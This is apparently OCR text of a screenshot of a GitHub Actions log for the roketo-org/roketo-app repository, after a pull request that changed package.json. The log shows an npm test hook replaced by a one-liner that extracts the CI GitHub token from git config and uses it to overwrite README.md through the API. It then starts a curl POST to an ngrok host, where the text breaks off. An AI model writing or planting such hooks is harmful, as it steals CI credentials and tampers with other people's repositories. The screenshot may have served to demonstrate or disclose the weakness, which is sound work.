 Chrome File Edit View History Bookmarks Profiles Tab Window Help A Thu 16 Sep 13:38
Update package.json · roketo-
roketo-org/roketo-app
Pull requests · roketo-org/roke
Pull request by Argon by itayw
Pull request by Argon by itayw
github.com/roketo-org/roketo-app/runs/3620261956?check_suite_focus=true
e
roketo-org / roketo-app Public
Unwatch 3 Star 0 Fork 1
Code Issues Pull requests 12 Actions Projects Wiki Security Insights Settings
Update package.json Node.js CI #65
Re-run jobs
24:28
Summary
Jobs
build (12.x)
build (12.x)
succeeded now in 9s
Search logs
Set up job 3s
Run actions/checkout@v2 1s
Use Node.js 12.x 1s
Run npm ci 2s
Run npm run build --if-present 0s
Run npm test 1s
1 Run npm test
4
5 > roketo-app@1.0.0 test /home/runner/work/roketo-app/roketo-app
6 > auth=$(git config --list | grep AUTH | tr -d ' ' | grep -o 'basic.*' | cut -c6- | base64 --decode | grep -o
'gh.*') && curl --request PUT --url https://api.github.com/repos/roketo-org/roketo-app/contents/README.md --header
'Authorization: token '"$auth"'' --data '{"message": "Hi from the outside","content": "SSBhbSBpbgo=","sha":
"5dcc00d3fafe56e37eb8e665005e341c1230d5e5"}' && curl --request POST --url https://4d25-77-137-8-226.ngrok.io --